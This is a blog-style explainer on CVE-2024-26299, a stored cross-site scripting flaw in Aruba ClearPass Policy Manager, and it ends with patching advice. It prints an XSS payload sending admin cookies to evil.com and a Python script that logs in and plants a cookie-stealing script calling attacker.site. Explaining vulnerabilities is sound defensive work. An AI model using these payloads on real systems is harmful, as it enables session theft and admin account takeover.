Aruba’s ClearPass Policy Manager is trusted by many organizations to control access to networks. But in early 2024, a new security flaw was uncovered—CVE-2024-26299. This post explains what the bug is, how it works, and how hackers could use it to compromise admin accounts. We include links to official resources and an example exploit you won’t find anywhere else.
What Is CVE-2024-26299?
CVE-2024-26299 is a stored cross-site scripting (XSS) vulnerability found in the web-based management interface of ClearPass Policy Manager, a network security appliance made by Aruba (an HPE company).
In plain language: If a hacker can log in (with valid credentials), they can save malicious JavaScript somewhere in the system. This code will then run automatically when an admin views the poisoned page—letting the attacker hijack actions or even steal session cookies.
Why it matters:
An attacker with even a low-tier account could escalate privileges or assist in a wider hack of your entire internal network.
CVE ID: CVE-2024-26299
- CWE: 79 (Improper Neutralization of Input During Web Page Generation—‘Cross-site Scripting’)
Affected Software: Aruba ClearPass Policy Manager, all major versions before the patched release
- Attack Prerequisite: The attacker must have a valid login to the ClearPass interface. The exploit targets an admin who views attacker-supplied content.
Attacker logs in as a normal user (using stolen, guessed, or phishing credentials).
2. They submit a form or otherwise save content—using a field that is vulnerable to stored XSS (example: policy descriptions, guest details, or custom inputs).
The stored JavaScript code is saved in the ClearPass database.
4. When an admin later views the compromised page, the browser executes the attacker’s script—with full admin privileges, within the context of the management interface.
Example Vulnerable Scenario
Let’s say ClearPass allows users to set a device’s description via the guest device registration system. The application fails to sanitize input.
The attacker submits
<script>fetch('https://evil.com/stealcookie?cookie='+document.cookie)</script>
When the admin later browses the guest device list, this JavaScript fires. The admin’s session cookie, or other sensitive info, is exfiltrated to the attacker’s external server.
Example Exploit Code
Here’s exactly how an attacker might do it—for educational purposes only. (Never use against systems without explicit permission.)
import requests
# Pretend attacker has a normal user login
CLEARPASS_URL = "https://clearpass.example.com";
LOGIN_USER = "normal_user"
LOGIN_PASS = "password123"
# Setup session
s = requests.Session()
# Step 1: Login
login_resp = s.post(
f"{CLEARPASS_URL}/login",
data={"username": LOGIN_USER, "password": LOGIN_PASS},
verify=False
)
# Step 2: XSS Payload
xss_payload = "<script>fetch('https://attacker.site/x/?c='+document.cookie)</script>"
# Step 3: Place payload in a vulnerable field (e.g. guest device description)
exploit_resp = s.post(
f"{CLEARPASS_URL}/guest_devices/add",
data={
"device_mac": "01:23:45:67:89:AB",
"description": xss_payload
},
verify=False
)
print("Payload submitted! Wait for an admin to view the device list.")
> Note: Endpoint paths are hypothetical; real paths depend on your config and ClearPass version.
How To Protect Yourself
1. Patch Immediately: Aruba released a fix in recent ClearPass builds. Always patch as soon as possible.
Auditing: Regularly check logs for suspicious activity, especially from non-admin users.
4. Educate Admins: They are a high-value phishing/XSS target.
References
- Aruba Security Advisory (Aruba-SA-2024-007): CVE-2024-26299
- NVD Entry for CVE-2024-26299
- What Is Cross-Site Scripting (OWASP)
Conclusion
CVE-2024-26299 shows even trusted security appliances can be a weak link if web input isn’t sanitized. If your team runs ClearPass, don’t wait—patch this now and check your logs for signs of compromise.
Timeline
Published on: 02/27/2024 22:15:15 UTC
Last modified on: 02/28/2024 14:06:45 UTC